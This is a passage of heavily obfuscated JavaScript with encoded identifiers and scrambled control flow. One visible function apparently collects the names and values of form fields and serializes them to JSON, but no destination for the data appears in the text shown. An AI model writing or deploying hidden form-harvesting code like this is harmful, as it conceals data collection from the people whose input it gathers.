N[qh(m9sXZ.g,m9sXZ.h)](u,P);});continue;case'\x33':var r={'\x76\x66\x54\x6c\x66':function(h){var m9sXQ={N:0x2b3},p=S;function qY(N,S){return qv(N-m9sXQ.N,S);}return u[N[qY(m9sXM.N,m9sXM.S)](p,0x2230+0x1e3*-0x6+-0x15df)](h);}};continue;case'\x34':var g=[];continue;}break;}}function m9sS3(N){var m9sIj={N:0x3b9,S:0x8f,u:0x536,P:0x270,v:0x31e,q:0x97,L:0x142,r:0x9a,g:0x287,h:0x197,p:0x270,Y:0x481,l:0x13f,m:0xdd,j:0x23f,s:0x41f,K:0xb7,H:0x9c,E:0x97,y:0xe9,X:0x648,I:0x276,T:0x225,k:0x145,F:0x1c5,C:0x145,U:0x60,W:0x1e8,D:0x1a3,B:0x71b,d:0x48c,V:0x129,i:0x2bf,a:0x632,o:0x348,c:0x10e,J:0x447,w:0x1e8,n:0x42d,z:0x99,R:0x24,O:0x87e,x:0x591,Z:0x14a,Q:0x21d,M:0x95,t:0x1b6,G:0x591,f:0x1c4,b:0x1e8,e:0x548,A:0x48c,N0:0x5bb,N1:0x195,N2:0x204,N3:0x111,N4:0xed,N5:0x274,N6:0x6da,N7:0x444,N8:0x349,N9:0x1b1,NN:0x3e5,NS:0x57e,Nu:0x251,NP:0x80},m9sIm={N:0xbe3,S:0xf02},m9sIY={N:0x449,S:0x48},m9sIp={N:0x23b},m9sIh={N:0x161,S:0x2c8},m9sIg={N:0x14c},m9sIr={N:0x280},m9sIL={N:0x3b1},S={'\x4a\x6c\x59\x61\x44':function(l,m){return l<m;},'\x49\x65\x4d\x6e\x67':function(l,m){return l!==m;},'\x69\x6d\x51\x4e\x46':function(l,m){return l!=m;},'\x54\x61\x56\x6c\x77':function(l,m){return l(m);},'\x5a\x75\x78\x65\x4a':function(l,m){return l(m);},'\x6f\x56\x45\x43\x53':function(l,m){return l+m;},'\x63\x4b\x7a\x41\x63':function(l,m){return l(m);},'\x58\x6e\x54\x77\x4b':function(l,m){return l(m);},'\x55\x6b\x75\x4a\x78':function(l,m){return l*m;},'\x41\x41\x73\x68\x6d':function(l,m){return l+m;},'\x45\x64\x54\x55\x4d':function(l,m){return l*m;},'\x73\x4e\x71\x62\x51':function(l,m){return l(m);},'\x43\x69\x66\x4a\x57':function(l,m){return l(m);},'\x4f\x57\x43\x62\x69':function(l,m){return l(m);},'\x52\x45\x61\x50\x53':function(l,m){return l(m);},'\x6a\x62\x79\x51\x41':function(l,m){return l(m);},'\x52\x74\x52\x51\x72':function(l,m){return l(m);},'\x77\x59\x73\x59\x73':function(l,m){return l(m);},'\x56\x74\x46\x5a\x63':function(l,m){return l+m;},'\x55\x7a\x77\x4a\x46':function(l,m){return l(m);},'\x62\x57\x47\x48\x4d':function(l,m){return l(m);}};function ql(N,S){return m9sS(S- -m9sIL.N,N);}function qK(N,S){return m9sS(S- -m9sIr.N,N);}var u=m9sNM,P={'\x4b\x47\x78\x73\x43':S[ql(m9sIj.N,m9sIj.S)](u,-0x183b+0x2*0x127a+-0x2f*0x3d),'\x78\x66\x4c\x59\x56':function(l,m){function qm(N,S){return ql(S,N-m9sIg.N);}return S[qm(-m9sIh.N,-m9sIh.S)](l,m);},'\x4c\x49\x6b\x44\x48':function(l,m){function qj(N,S){return ql(S,N-m9sIp.N);}return S[qj(m9sIY.N,m9sIY.S)](l,m);},'\x74\x47\x65\x77\x72':function(l,m){var m9sIl={N:0x66e};function qs(N,S){return ql(S,N-m9sIl.N);}return S[qs(m9sIm.N,m9sIm.S)](l,m);},'\x74\x66\x41\x41\x73':S[ql(-m9sIj.u,-m9sIj.P)](u,-0x26cd+-0x2b6*0x1+0x2ac0),'\x51\x45\x63\x66\x67':S[ql(m9sIj.v,-m9sIj.q)](S[qK(-m9sIj.L,m9sIj.r)](S[ql(m9sIj.g,m9sIj.S)](u,-0x1140+0xb*0x17+0x2*0x8d7),S[ql(m9sIj.h,-m9sIj.p)](u,-0x1b60+0x25*-0x28+-0xd3*-0x29)),S[qK(-m9sIj.Y,-m9sIj.l)](u,0x10*-0x6d+-0x20e9+-0x14aa*-0x2))},v=P[S[qK(m9sIj.m,m9sIj.j)](u,-0xe54+-0x58*-0x1a+0x6fd*0x1)][S[ql(m9sIj.s,m9sIj.K)](u,0x1ffd+0x3*0x57b+0x1*-0x2f34)]('\x7c'),q=S[ql(m9sIj.H,-m9sIj.E)](S[ql(m9sIj.y,-m9sIj.E)](S[qK(m9sIj.X,m9sIj.I)](-(-0x17db+0x1ef6+-0x71a),0x1d32+-0x199+-0x19ae),S[ql(-m9sIj.T,m9sIj.k)](0x176c+-0x209*0x9+-0x1e*0x24,0x2*0x62f+0x312+0x1*-0xf45)),S[ql(-m9sIj.F,m9sIj.C)](0x1aad+0x2*0x10c3+-0x3894,-(-0x23b7+0x1e*0x5e+0x18bd)));while(!![]){switch(v[q++]){case'\x30':return JSON[S[qK(-m9sIj.U,m9sIj.W)](u,0x10f7+-0x66+-0x1*0xf38)](Y);case'\x31':for(var L=S[ql(-m9sIj.D,-m9sIj.q)](S[qK(m9sIj.B,m9sIj.d)](S[ql(m9sIj.V,m9sIj.C)](0x1c01+-0x1021+-0xbdf,-(0x8*-0x6ee+-0x4*-0x31d+0x48a6)),S[qK(m9sIj.i,m9sIj.a)](0xedb+-0x7*-0x454+-0x1*0x2d26,-(0x1c86+0x169f+0x3102*-0x1))),-0x1ef2+0x1583+0x32c*0xd);P[S[ql(m9sIj.o,m9sIj.c)](u,0x1a61+-0x2*-0x41c+-0x219e)](L,p[S[qK(m9sIj.J,m9sIj.w)](u,-0xd*-0x24e+0x1*0x15d7+0x29*-0x13a)]);++L){var r=p[L],g=r[S[ql(m9sIj.n,m9sIj.S)](u,-0x1*0xf2a+0x1*0x17da+0x53*-0x17)]||r['\x69\x64'],h=r[S[ql(-m9sIj.z,-m9sIj.R)](u,0x149a+0x3*-0x9c9+-0x500*-0x2)];P[S[ql(m9sIj.O,m9sIj.x)](u,-0x4a1+0x1bd0+-0x165c)](h,'')&&g&&(P[S[ql(-m9sIj.Z,-m9sIj.Q)](u,-0xd7f+0x245f+0x1*-0x15dc)](r[S[ql(-m9sIj.M,m9sIj.t)](u,-0xd99+0x1d2a+-0xdff*0x1)],P[S[ql(m9sIj.N,m9sIj.G)](u,0x24da+0x1*0x1b73+-0x3ed1)])?Y[g]=h:Y[g]=r[S[qK(m9sIj.f,m9sIj.b)](u,-0x63c+-0x1*0xbce+0x2*0x971)][r[S[qK(m9sIj.e,m9sIj.A)](S[qK(-m9sIj.N0,-m9sIj.N1)](u,0x1d4+-0x1*0x1099+0x1043),S[ql(-m9sIj.N2,m9sIj.N3)](u,-0x94a+0x2*0x20f+0x5d5*0x1))]][S[ql(-m9sIj.N4,m9sIj.N5)](u,-0x9f0+-0x2*-0x7be+0xc9*-0x6)]);}continue;case'\x32':;continue;case'\x33':var p=N[S[qK(m9sIj.N6,m9sIj.N7)](S[qK(m9sIj.N8,m9sIj.N9)](u,0x70d*0x1+-0xf88+0x989),S[ql(m9sIj.NN,m9sIj.NS)](u,-0x138b*-0x1+0x171f+0x147e*-0x2))](P[S[ql(m9sIj.Nu,m9sIj.NP)](u,0x1467*0x1+0x175*-0xb+-0x36a)]);continue;case'\x34':var Y={};continue;}break;}}function m9sS(N,S){var u=m9sN();return m9sS=function(P,v){P=P-(-0xe1*0x14+-0x157c+0x27f4);var q=u[P];return q;},m9sS(N,S);}function m9sS4(){var m9sIy={N:0x544,S:0x110,u:0x67,P:0x3cf,v:0x73,q:0xf7,L:0x6d8,r:0x301,g:0x34,h:0xe6,p:0x569,Y:0x774,l:0x5c3,m:0x214,j:0x755,s:0x368,K:0x191,H:0x10c,E:0x1c2,y:0x2a9,X:0x47,I:0x2b2,T:0x453,k:0x84f,F:0x57,C:0x43d,U:0x222,W:0xca,D:0x853,B:0x6bc,d:0x11d,V:0x116,i:0x1f0,a:0x2df,o:0x5b1,c:0x1ec,J:0x28b,w:0xb6,n:0x441,z:0x206,R:0x8ff,O:0x6e3,x:0x9cd,Z:0x63e,Q:0x3b4,M:0x779,t:0x4ac,G:0x64c,f:0x471,b:0x3fb,e:0xbf,A:0x27,N0:0x4e0,N1:0x481,N2:0x34d,N3:0x1f9,N4:0x19f,N5:0x207,N6:0x54d,N7:0x19e,N8:0x364,N9:0x327,NN:0x250,NS:0x66f,Nu:0x4b6,NP:0x6fd,Nv:0x5a6,Nq:0x86d,NL:0x320,Nr:0x449,Ng:0x19c,Nh:0x156,Np:0x1bb,NY:0x1bf,Nl:0x9c8,Nm:0x6c5,Nj:0x664,Ns:0x67b,NK:0x2c,NH:0x1c3,NE:0x2b1,Ny:0x17d,NX:0xb3,NI:0x29d,NT:0x5e2,Nk:0x6e8,NF:0x863,NC:0x7ec,NU:0x43e,NW:0x684,ND:0x1d9,NB:0xe0,Nd:0xae,NV:0xda,Ni:0x58c,Na:0x380,No:0x555,Nc:0x771,NJ:0x488,Nw:0x638,Nn:0x13,Nz:0xbe,NM:0x56,Nt:0x38e,NG:0x264,Nf:0x469,Nb:0x689,Ne:0x869,NA:0x792,S0:0x7a9,S1:0x6a7,S2:0x8f2,S3:0x4f6,S4:0x62a,qy:0x544,qX:0x381,qI:0xbc4,qT:0x82f,qk:0x2bc,qF:0x491,qC:0x11a,qU:0xdd,qW:0xb4,qD:0x2de,qB:0x6e1,qd:0x58d,qV:0x3ed,qi:0x476,qa:0x5ab,qo:0x455,qc:0x721,qJ:0x410,qw:0x6b3,qn:0x242,qz:0x15c,qR:0x11f,qO:0x114,qx:0x4c5,qZ:0x530,qQ:0x20d,qM:0x5f,qt:0x514,qG:0x8f0,qf:0x71b,qb:0x889,qe:0x287,qA:0xcd,L0:0x59b,L1:0x48d,L2:0x295,L3:0x669,L4:0x10f,L5:0x262,L6:0xef,L7:0x433,L8:0x3f7,L9:0x3c9,LN:0x5d1,LS:0x685,Lu:0x57,LP:0x126,Lv:0x625,Lq:0x5f4,LL:0x222,Lr:0xa97,Lg:0x8c5,Lh:0x2c7,Lp:0x42c,LY:0x785,Ll:0x400,Lm:0x934,Lj:0x7d7,Ls:0x65a,LK:0x44b,LH:0xa9,LE:0x169,Ly:0x5f0,LX:0x35b,LI:0x391,LT:0x7b7,Lk:0x4b0,LF:0x195,LC:0x16,LU:0x86,LW:0x4e,LD:0x777,LB:0x8e5,Ld:0x38a,LV:0x5eb,Li:0x1a,La:0xd3,Lo:0x100,Lc:0x34b,LJ:0x248,Lw:0x60b,Ln:0x1c8,Lz:0x15,LR:0x549,LO:0x7a0,Lx:0x4bb,LZ:0x402,LQ:0x481,LM:0x801,Lt:0x6cb,LG:0x432,Lf:0x865,Lb:0x42e,Le:0x4ea,LA:0x41b,r0:0x80b,r1:0x692,r2:0x97d,r3:0x658,r4:0xd2,r5:0x18f,r6:0x3c4,r7:0x539,r8:0x4da,r9:0x1e7,rN:0x1d7,rS:0x276,ru:0x199,rP:0x3a,rv:0x3a0,rq:0x70e,rL:0x595,rr:0x5cc,rg:0x198,rh:0x32c,rp:0x87,rY:0x113,rl:0x1df,rm:0x214,rj:0x8e3,rs:0x664,rK:0x622,rH:0x2e1,rE:0x25e,ry:0x1d8,rX:0x117,rI:0x2c5,rT:0x7f,rk:0x217,rF:0x23b,rC:0x2ee,rU:0x605,rW:0x202,rD:0x818,rB:0x6ae,rd:0x92,rV:0x385,ri:0x218,ra:0x4aa,ro:0x3a4,rc:0x184,rJ:0x14f,rw:0x90a,rn:0x64e,rz:0x237,rR:0x13c,rO:0xfc,rx:0x156,rZ:0x1fb,rQ:0x5da,rM:0x61,rt:0x48,rG:0x2c2,rf:0x12,rb:0x3,re:0x313,rA:0x54b,g0:0x776,g1:0x17,g2:0x20b,g3:0x179,g4:0x3f5,g5:0x730,g6:0x3,g7:0x127,g8:0x392,g9:0x5e7,gN:0x810,gS:0x1a6,gu:0x529,gP:0x277,gv:0x5fe,gq:0x925,gL:0x563,gr:0x179,gg:0x10f,gh:0x6d0,gp:0x4dd,gY:0x313,gl:0x47c,gm:0x1a8,gj:0x41a,gs:0x475,gK:0x314,gH:0x5f2,gE:0x5eb,gy:0x624,gX:0x59c,gI:0x34f,gT:0x41e,gk:0x2f7,gF:0x5d,gC:0x3d5,gU:0x553,gW:0x382,gD:0x356,gB:0x142,gd:0x6fa,gV:0x71e,gi:0x3bf,ga:0x788,go:0x337,gc:0x44a,gJ:0xe9,gw:0x31c,gn:0x755,gz:0x367,gR:0x5f,gO:0x102,gx:0x209,gZ:0x20,gQ:0x5a8,gM:0x707,gt:0x11b,gG:0x87,gf:0x69,gb:0x46d,ge:0x769,gA:0x35a,h0:0x2a2,h1:0x1fc,h2:0x1ad,h3:0x2e3,h4:0x598,h5:0x31b,h6:0x215,h7:0x24e,h8:0x853,h9:0x688,hN:0x7e4,hS:0x4a5,hu:0xc9,hP:0x236,hv:0x14f,hq:0x199,hL:0x1ac,hr:0x409,hg:0xdf,hh:0x2e2,hp:0x575,hY:0x856,hl:0x43d,hm:0x148,hj:0xdb,hs:0x352,hK:0xe3,hH:0x2cc,hE:0x3e2,hy:0x646,hX:0x4f4,hI:0x55a,hT:0x4d,hk:0x43,hF:0x185,hC:0x37d,hU:0x333,hW:0x39,hD:0xee,hB:0x10d,hd:0x1c6,hV:0x10c,hi:0x42,ha:0x437,ho:0x6f3,hc:0x519,hJ:0x331,hw:0x27a,hn:0x500,hz:0xca,hR:0x3e0,hO:0x2e6,hx:0x370,hZ:0x7e2,hQ:0x815,hM:0x2b,ht:0x268,hG:0x7ac,hf:0x70a,hb:0x1bc,he:0x238,hA:0x335,p0:0xcc,p1:0x173,p2:0x52a,p3:0x4b5,p4:0x43c,p5:0x223,p6:0x41,p7:0x44e,p8:0x219,p9:0x162,pN:0x35a,pS:0x342,pu:0x969,pP:0x77d,pv:0x393,pq:0x4f,pL:0x37b,pr:0x24d,pg:0x4b1,ph:0x589,pp:0x374,pY:0x20e,pl:0x172,pm:0x498,pj:0x76c,ps:0x10e,pK:0x1ab,pH:0x14d,pE:0x7a,py:0x14e,pX:0x5ca,pI:0x7a5,pT:0x687,pk:0x743,pF:0x1d6,pC:0x11c,pU:0x33d,pW:0x6dc,pD:0x424,pB:0x49f,pd:0x4f5,pV:0xbf,pi:0x900,pa:0x690,po:0xe6,pc:0x323,pJ:0x81a,pw:0x587,pn:0x31f,pz:0x64d,pR:0x203,pO:0x2c1,px:0x4a1,pZ:0x227,pQ:0x6d7,pM:0x733,pt:0x637,pG:0x7f3,pf:0x2a8,pb:0x3cc,pe:0x187,pA:0x14e,Y0:0x100,Y1:0x22c,Y2:0x92d,Y3:0x8f4,Y4:0x2a6,Y5:0x642,Y6:0x285,Y7:0x80c,Y8:0x506,Y9:0xbd,YN:0x4e9,YS:0x2e1,Yu:0x51a,YP:0x51f,Yv:0x48e,Yq:0xdc,YL:0x34e,Yr:0x12c,Yg:0x6c,Yh:0x1a9,Yp:0x311,YY:0x887,Yl:0x607,Ym:0x26,Yj:0x324,Ys:0x62,YK:0x2e1,YH:0x343,YE:0x360,Yy:0x434,YX:0x6ec,YI:0x540,YT:0x28d,Yk:0x5d0,YF:0x99b,YC:0x55b,YU:0x955,YW:0x1e5,YD:0xe3,YB:0x3f6,Yd:0x7b3,YV:0x194,Yi:0x2e8,Ya:0x659,Yo:0x1b0,Yc:0x297,YJ:0x1f8,Yw:0x45a,Yn:0xce,Yz:0xe2,YR:0x168,YO:0x46,Yx:0x1a0,YZ:0x469,YQ:0x654,YM:0x3a8,Yt:0x273,YG:0x52,Yf:0x309,Yb:0x374,Ye:0x579,YA:0x4e6,l0:0x7ae,l1:0x19b,l2:0x7e3,l3:0x87b,l4:0x405,l5:0xe0,l6:0x6c,l7:0x254,l8:0x3b1,l9:0x144,lN:0x1b4,lS:0x138,lu:0x3f2,lP:0x839,lv:0x404,lq:0x882,lL:0x527,lr:0xe4,lg:0x289,lh:0x4c0,lp:0x94,lY:0x3ba,ll:0x414,lm:0x47f,lj:0x1c5,ls:0x48f,lK:0x600,lH:0x390,lE:0x27c,ly:0x2a6,lX:0x618,lI:0x226,lT:0x1d5,lk:0x9cc,lF:0x652,lC:0xc23,lU:0x8cc,lW:0x1ae,lD:0x5a9,lB:0x5f6,ld:0x811,lV:0x18c,li:0x43b,la:0x2bc,lo:0x18b,lc:0xaef,lJ:0x741,lw:0xb29,ln:0x840,lz:0x152,lR:0x140,lO:0x477,lx:0x37f,lZ:0x177,lQ:0x4f9,lM:0x46f,lt:0x77,lG:0x26d,lf:0xd5,lb:0x2c1,le:0x44f,lA:0x1ae,m0:0xa12,m1:0x8de,m2:0x588,m3:0x305,m4:0x410,m5:0x338,m6:0x2b6,m7:0x582,m8:0x4d9,m9:0x51a,mN:0x13e,mS:0x24b,mu:0x5f,mP:0x49a,mv:0x1c2,mq:0x304,mL:0x1bd,mr:0x26,mg:0x6ac,mh:0xb5d,mp:0x8db,mY:0xfe,ml:0xf5,mm:0x7cf,mj:0x8d8,ms:0x46e,mK:0x3b2,mH:0x258,mE:0x1dd,my:0x4de,mX:0x64b,mI:0x550,mT:0x8e1,mk:0x609,mF:0x2e4,mC:0x160,mU:0x17c,mW:0x35c,mD:0x385,mB:0x66b,md:0x678,mV:0x52c,mi:0x4e1,ma:0x5b7,mo:0x109,mc:0xfd,mJ:0x2ba,mw:0x16a,mn:0x758,mz:0x760,mR:0x1a4,mO:0xd1,mx:0x27f,mZ:0x1a5,mQ:0x9d4,mM:0x674,mt:0x1b1,mG:0x31,mf:0x50,mb:0x3bc,me:0x1d,mA:0x245,j0:0x494,j1:0x850,j2:0x4ea,j3:0x6b9,j4:0x5e8,j5:0x375,j6:0x212,j7:0x1ce,j8:0x1c,j9:0x103,jN:0xa0,jS:0x2ea,ju:0xc3f,jP:0x849,jv:0x511,jq:0x4ee,jL:0x36a,jr:0x6aa,jg:0xb3,jh:0x412,jp:0x60a,jY:0x453,jl:0x459,jm:0x4e4,jj:0x4d5,js:0x60e,jK:0x47b,jH:0x22a,jE:0x474,jy:0x7a,jX:0x3f0,jI:0x594,jT:0x3e4,jk:0x628,jF:0xad,jC:0x9c,jU:0x17c,jW:0x391,jD:0xa7,jB:0xb0,jd:0x353,jV:0x21f,ji:0x284,ja:0x371,jo:0x5d7,jc:0x2a5,jJ:0x4a8,jw:0xa88,jn:0x804,jz:0x928,jR:0x7a4,jO:0x53e,jx:0x6e0,jZ:0x3de,jQ:0x75e,jM:0x456,jt:0x2c5,jG:0x52c,jf:0x867,jb:0x5c,je:0x12e,jA:0x1d2,s0:0x40,s1:0x12c,s2:0x40d,s3:0x4fa,s4:0xa1,s5:0x2b0,s6:0xc8,s7:0x4a,s8:0x359,s9:0x518,sN:0x401,sS:0x3a2,su:0x490,sP:0x1d0,sv:0x1d7,sq:0x3e3,sL:0x25b,sr:0x5be,sg:0x97c,sh:0x565,sp:0x823,sY:0x704,sl:0x319,sm:0x23d,sj:0x250,ss:0x3e7,sK:0x65d,sH:0x7dd,sE:0x9e4,sy:0x6c7,sX:0x137,sI:0x422,sT:0x91d,sk:0x861,sF:0x151,sC:0x134,sU:0x51b,sW:0x136,sD:0x1ed,sB:0x54a,sd:0x1a2,sV:0x8a,si:0x1ff,sa:0x5ac,so:0x6c0,sc:0x1f,sJ:0x15a,sw:0x61e,sn:0x50c,sz:0x3ad,sR:0x61c,sO:0x1f5,sx:0x18,sZ:0x430,sQ:0x4c6,sM:0x351,st:0x578,sG:0x43f,sf:0x255,sb:0x3ae,se:0x475,sA:0x9d,K0:0x2da,K1:0x62c,K2:0x40a,K3:0x12,K4:0x397,K5:0xb3,K6:0x5f7,K7:0x322,K8:0x5b0,K9:0x913,KN:0x594,KS:0x187,Ku:0x45,KP:0x17a,Kv:0x1bb,Kq:0x1b2,KL:0x19b,Kr:0x30b,Kg:0x5bb,Kh:0x51f,Kp:0x2e3,KY:0x5a7,Kl:0x3f5,Km:0x1be,Kj:0x32d,Ks:0x2bf,KK:0x599,KH:0x169,KE:0x620,Ky:0x249,KX:0x671,KI:0x618,KT:0x627,Kk:0x486,KF:0x401,KC:0x3ab,KU:0x1ba,KW:0x1b9,KD:0x45d,KB:0x31d,Kd:0x225,KV:0xa99,Ki:0x699,Ka:0x677,Ko:0x415,Kc:0x1b5,KJ:0x574,Kw:0x7c9,Kn:0x130,Kz:0x1ef,KR:0x4a0,KO:0x49e,Kx:0x2a8,KZ:0x12,KQ:0x1e8,KM:0x36c,Kt:0x540,KG:0x7be,Kf:0x3ea,Kb:0x71a,Ke:0x86a,KA:0x76f,H0:0x279,H1:0x165,H2:0x83c,H3:0x6d2,H4:0x3e6,H5:0x1cb,H6:0x4ee,H7:0x2a8,H8:0x58,H9:0x373,HN:0x1b5,HS:0x15d,Hu:0x3b7,HP:0x6dd,Hv:0x210,Hq:0x1e3,HL:0x9,Hr:0x2f0,Hg:0x4a1,Hh:0xf5,Hp:0x832,HY:0x480,Hl:0x6e3,Hm:0x5df,Hj:0xe9,Hs:0x2e,HK:0x1e0,HH:0x59a,HE:0x8ab,Hy:0x62d,HX:0x7d,HI:0x302,HT:0xb2,Hk:0x383,HF:0x2fe,HC:0x388,HU:0x40,HW:0x1c3,HD:0x128,HB:0x50a,Hd:0x133,HV:0x3b,Hi:0x10a,Ha:0xf1,Ho:0x1f5,Hc:0x2db,HJ:0x55d,Hw:0x8d,Hn:0x2b3,HR:0xa4,HO:0x3e8,Hx:0x7bd,HZ:0x70d,HQ:0x475,HM:0x7b0,Ht:0x3d1,HG:0x32a,Hf:0x271,Hb:0x28b,He:0x60c,HA:0x2da,E0:0x22,E1:0x1cb,E2:0xfc,E3:0x23c,E4:0x5ba,E5:0x8dc,E6:0x496,E7:0x26e,E8:0x256,E9:0xc24,EN:0x894,ES:0x1b7,Eu:0x1ed,EP:0x6a4,Ev:0x866,Eq:0x3e8,EL:0x7b5,Er:0x883,Eg:0x686,Eh:0x1fa,Ep:0x2f4,EY:0x3fa,El:0x338,Em:0x532,Ej:0x1f1,Es:0x2ab,EK:0x6b1,EH:0x19f,EE:0x131,Ey:0x4bc,EX:0x741,EI:0x11f,ET:0x362,Ek:0x496,EF:0x72a,EC:0x835,EU:0x2f2,EW:0x76b,ED:0x35c,EB:0x121,Ed:0xdf,EV:0x1cd,Ei:0x155,Ea:0x29b,Eo:0x151,Ec:0x4ed,EJ:0x565,Ew:0x6da,En:0x522,Ez:0x3b9,ER:0x524,EO:0x15c,Ex:0x7c,EZ:0x48a,EQ:0x255,EM:0x79d,Et:0x742,EG:0x264,Ef:0x5ff,Eb:0x4ba,Ee:0x6e2,EA:0x9,y0:0x35f,y1:0x6bf,y2:0x56a,y3:0x23e,y4:0x5d3,y5:0x188,y6:0x1bb,y7:0x48b,y8:0x696,y9:0x470,yN:0x6c9,yS:0x153,yu:0x4cc,yP:0x458,yv:0xc0,yq:0x2e0,yL:0x125,yr:0x82,yg:0xf6,yh:0x40c,yp:0x722,yY:0x4bf,yl:0x392,ym:0x340,yj:0x369,ys:0x507,yK:0xb,yH:0x411,yE:0x7f6,yy:0x5b0,yX:0x12f,yI:0x21e,yT:0x257,yk:0x143,yF:0x64,yC:0x86,yU:0x119,yW:0x1f5,yD:0x6a4,yB:0x57a,yd:0x2b7,yV:0x879,yi:0x34c,ya:0xb6,yo:0x478,yc:0x316,yJ:0x6aa,yw:0x7ed,yn:0x1b6,yz:0x45c,yR:0x5f9,yO:0x30e,yx:0x3bb,yZ:0x16e,yQ:0x94d,yM:0x539,yt:0x4b2,yG:0x81a,yf:0x522,yb:0x4e9,ye:0x182,yA:0x37b,X0:0x4a9,X1:0x3c2,X2:0x85e,X3:0x81c,X4:0x417,X5:0x584,X6:0x7ae,X7:0x3d0,X8:0x5e4,X9:0x231,XN:0x24c,XS:0x2a0,Xu:0x103,XP:0x303,Xv:0x414,Xq:0x347,XL:0x296,Xr:0xea},m9sIE={N:0x335},m9sIK={N:0x4f},N={'\x6c\x4d\x49\x77\x49':qH(m9sIy.N,m9sIy.S),'\x48\x79\x69\x6a\x71':qE(-m9sIy.u,m9sIy.P),'\x67\x66\x52\x44\x54':qH(m9sIy.v,-m9sIy.q),'\x44\x48\x67\x68\x77':qE(m9sIy.L,m9sIy.r),'\x53\x54\x63\x57\x71':qH(m9sIy.g,-m9sIy.h),'\x4c\x48\x62\x68\x63':qE(m9sIy.p,m9sIy.Y),'\x67\x62\x6e\x64\x74':qH(m9sIy.l,m9sIy.m),'\x56\x62\x67\x76\x72':qE(m9sIy.j,m9sIy.s),'\x74\x51\x49\x44\x43':qE(-m9sIy.K,m9sIy.H),'\x54\x6e\x41\x61\x6f':qE(m9sIy.E,m9sIy.y),'\x49\x78\x58\x62\x72':qH(-m9sIy.X,-m9sIy.I),'\x54\x54\x63\x41\x4a':qE(m9sIy.T,m9sIy.k),'\x6d\x77\x79\x4d\x76':qE(m9sIy.F,m9sIy.C),'\x4b\x50\x68\x7a\x59':qE(-m9sIy.U,m9sIy.W),'\x47\x6f\x46\x73\x76':qE(m9sIy.D,m9sIy.B),'\x69\x45\x64\x4e\x76':qH(m9sIy.d,m9sIy.V),'\x73\x61\x41\x61\x66':qE(m9sIy.i,m9sIy.a),'\x5a\x74\x65\x48\x4d':qE(m9sIy.o,m9sIy.c),'\x48\x79\x6c\x48\x47':qH(m9sIy.J,-m9sIy.w),'\x47\x44\x4e\x53\x4b':qH(m9sIy.n,m9sIy.z),'\x66\x52\x49\x72\x54':qE(m9sIy.R,m9sIy.O),'\x74\x61\x65\x54\x63':qE(m9sIy.x,m9sIy.Z),'\x55\x6a\x64\x49\x4d':qH(m9sIy.Q,m9sIy.M),'\x77\x46\x4c\x42\x42':qH(m9sIy.t,m9sIy.G),'\x55\x47\x51\x4e\x4d':qH(m9sIy.f,m9sIy.b),'\x4a\x73\x7a\x4f\x51':qH(m9sIy.e,-m9sIy.A),'\x47\x73\x65\x5a\x6e':qE(m9sIy.N0,m9sIy.N1),'\x6f\x71\x45\x50\x4b':qH(m9sIy.N2,m9sIy.N3),'\x54\x4b\x67\x78\x71':qH(m9sIy.N4,m9sIy.N5),'\x67\x6b\x41\x57\x4e':qE(m9sIy.N6,m9sIy.N7),'\x66\x49\x52\x74\x41':qH(m9sIy.N8,m9sIy.N9),'\x77\x4e\x67\x4b\x68':qE(m9sIy.NN,m9sIy.NS),'\x62\x72\x77\x6b\x61':qH(m9sIy.Nu,m9sIy.NP),'\x46\x45\x64\x63\x4b':qE(m9sIy.Nv,m9sIy.Nq),'\x42\x77\x44\x6c\x46':qE(m9sIy.NL,m9sIy.Nr),'\x7a\x57\x6c\x47\x53':qH(m9sIy.Ng,-m9sIy.Nh),'\x6b\x64\x59\x63\x4b':qE(-m9sIy.Np,m9sIy.NY),'\x76\x6a\x4e\x70\x73':qE(m9sIy.Nl,m9sIy.Nm),'\x4c\x70\x71\x7a\x79':qE(m9sIy.Nj,m9sIy.Ns),'\x6f\x59\x66\x51\x70':qH(-m9sIy.NK,-m9sIy.NH),'\x6b\x42\x6d\x64\x79':qE(-m9sIy.NE,m9sIy.Ny),'\x48\x71\x61\x41\x78':qE(-m9sIy.NX,m9sIy.NI),'\x5a\x54\x51\x54\x41':qH(m9sIy.NT,m9sIy.Nk),'\x45\x6b\x47\x52\x77':qE(m9sIy.NF,m9sIy.NC),'\x69\x6e\x50\x6b\x79':qH(m9sIy.NU,m9sIy.NW),'\x59\x7a\x75\x50\x69':qH(-m9sIy.ND,m9sIy.NB),'\x45\x77\x46\x4b\x6c':qE(-m9sIy.Nd,m9sIy.NV),'\x76\x6c\x56\x70\x49':qE(m9sIy.Ni,m9sIy.Na),'\x6f\x49\x4c\x54\x56':qH(m9sIy.No,m9sIy.Nc),'\x4d\x76\x47\x61\x59':qH(m9sIy.NJ,m9sIy.Nw),'\x79\x71\x45\x64\x46':qE(-m9sIy.Nn,m9sIy.Nz),'\x46\x67\x61\x63\x76':qH(-m9sIy.NM,m9sIy.Nt),'\x63\x4b\x67\x59\x77':qE(m9sIy.NG,m9sIy.Nf),'\x67\x78\x47\x48\x76':qE(m9sIy.Nb,m9sIy.Ne),'\x64\x42\x44\x6b\x4a':qE(m9sIy.NA,m9sIy.S0),'\x62\x76\x6a\x69\x50':qE(m9sIy.S1,m9sIy.S2),'\x4e\x76\x77\x63\x56':qH(m9sIy.S3,m9sIy.S4),'\x61\x77\x56\x52\x4b':qE(m9sIy.qy,m9sIy.qX),'\x72\x61\x55\x43\x4f':qE(m9sIy.qI,m9sIy.qT),'\x46\x66\x54\x55\x6b':qE(m9sIy.qk,m9sIy.qF),'\x6c\x4a\x45\x53\x41':qE(-m9sIy.qC,m9sIy.qU),'\x63\x73\x71\x4d\x43':qE(m9sIy.qW,m9sIy.NE),'\x64\x44\x4b\x73\x6b':qE(m9sIy.qD,m9sIy.qB),'\x75\x6f\x50\x68\x65':qE(m9sIy.qd,m9sIy.qV),'\x6a\x73\x64\x44\x55':qH(m9sIy.qi,m9sIy.qa),'\x52\x51\x65\x52\x44':qE(m9sIy.qo,m9sIy.qc),'\x72\x4c\x52\x4c\x4f':qE(m9sIy.qJ,m9sIy.qw),'\x65\x77\x4b\x6f\x6c':qH(-m9sIy.qn,m9sIy.qz),'\x68\x78\x54\x45\x6a':qH(m9sIy.qR,m9sIy.qO),'\x46\x55\x47\x6e\x50':qE(m9sIy.qx,m9sIy.qZ),'\x47\x55\x47\x73\x49':qH(-m9sIy.qQ,m9sIy.qM),'\x4f\x74\x78\x79\x6d':qE(m9sIy.qt,m9sIy.qG),'\x72\x4d\x62\x55\x6b':qE(m9sIy.qf,m9sIy.qb),'\x41\x59\x58\x6f\x6a':qE(m9sIy.qe,m9sIy.qA),'\x59\x42\x67\x50\x71':qH(m9sIy.L0,m9